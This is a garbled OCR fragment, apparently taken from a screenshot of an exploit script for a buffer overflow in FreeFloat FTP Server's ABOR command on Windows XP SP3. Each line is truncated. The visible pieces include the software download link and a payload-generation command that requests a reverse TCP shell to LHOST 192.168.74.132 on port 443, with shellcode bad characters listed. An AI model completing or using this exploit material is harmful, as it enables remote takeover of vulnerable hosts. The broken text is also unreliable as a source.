
ver BoF ABOR Command
oat.com/software/freefloatftpserver.zip
l V. 2002 Service Pack 3
_tcp LHOST=192.168.74.132 LPORT=443 -b '\x00\x0d\x